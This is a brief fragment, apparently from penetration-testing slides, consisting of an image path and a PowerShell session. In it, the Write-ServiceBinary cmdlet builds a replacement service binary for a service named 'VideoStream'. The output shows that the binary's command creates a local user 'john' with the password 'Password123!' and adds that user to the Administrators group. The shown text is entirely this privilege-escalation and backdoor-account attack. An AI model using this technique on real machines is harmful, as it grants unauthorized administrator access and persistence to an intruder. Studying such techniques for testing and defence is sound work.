 PS C:\> Write-ServiceBinary -ServiceName 'VideoStream' -UserName 'john' -Password 'Password123!'
ServiceName Path Command
----------- ---- -------
VideoStream C:\\service.exe net user john Password123! /add && timeout /t 5 && net localgroup Administrators john /add